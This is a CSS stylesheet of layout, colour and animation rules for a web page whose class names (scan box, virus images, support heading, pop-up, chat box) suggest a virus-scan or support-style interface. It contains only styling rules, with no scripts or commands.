.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626;
  color: white;
}
</file>
